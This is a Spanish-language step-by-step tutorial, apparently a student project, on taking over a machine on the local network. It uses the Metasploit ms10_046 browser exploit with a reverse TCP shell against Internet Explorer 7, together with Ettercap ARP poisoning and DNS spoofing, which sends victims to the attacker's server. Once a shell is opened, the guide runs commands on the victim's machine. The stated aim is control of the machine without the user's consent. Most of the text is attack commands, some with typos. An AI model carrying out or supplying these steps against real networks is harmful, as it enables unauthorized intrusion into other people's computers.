Este tipo de ataque se especializa en encontrar alguna vulnerabilidad de cierto software para poder realizar ataques informáticos del lado del cliente.

Objetivo



Tener el control de una maquina que se encuentre en nuestra red sin el consentimiento del usuario de dicha maquina y crear una carpeta en el disco duro a través del navegador que nuestra victima este utilizando.

Herramientas

Para realizar este ataque informático necesitamos:

- Maquina Atacante

- BackTrack 5 R2

- Maquina Victima

- Internet Explorer 7

Pasos a Seguir

Primeramente escogemos nuestra victima y verificamos que para este caso esté utilizando para navegar en la web el browser “Internet Explorer 7”



En la maquina atacante ejecutamos la consola de comandos de BackTrack

Escribimos msfconsole para abrir la herramienta Metaspolit

Use Windows/browser/ms10_046_shortcut_icon_dllloader

Set payload generic/Shell_revrse_tcp

Set srvhost [ip de la maquina atacante]

Set lhost [ip de la maquina atacante]

Exploit





luego abrimos otra shell para modificar el archivo etter.dns

Locate etter.dns

Nano [pegamos la dirección del archivo etter.dns]



Buscamos la sección donde este escrito Microsoft sucks 😉

modificamos la dirección web predeterminado por la dirección de la pagina web a la que deseemos que nuestra victima ingrese.

modificamos la ip predeterminado por la ip de nuestra maquina atacante.

Repetimos los pasos para los siguientes 3 campos como se índice en la figura

Y guardamos los cambios presionando crtl+x

Presionamos Y para aceptar los cambios

Y presionamos enter



Ettercap –T –q -i eth0 –P dns_spoof –M arp // //



Después de esto ya tenemos ejecutando nuestro dns_spoof y el epliot que será necesario para poder visualizar las ip de nuestras victimas.



Esperamos que nuestra victima ingrese la pagina que le asignamos en el archivo etter.dns , la cual era http://www.cisc.ug.edu.com

Cuando esto suceda la Shell en la que se esta ejecutando nuestro exploit aparecerá la ip de nuestra querida victima

Escribimos sessions –i 1

Y no s aparecerá una línea del Shell de nuestra victima. Con esta podremos ingresar a la maquina de nuestra victima y tomar el control de ella a través de líneas de comandos.

Como ejemplo podemos crear una carpeta en la maquina victima escribiendo [mkdir atake] de esta manera se creara la carpeta llamada atake.

Integrantes:

- Marcos Baque

- David de la Cruz

- Robert Cevallos

- Jessenia Piloso

- Willian Losado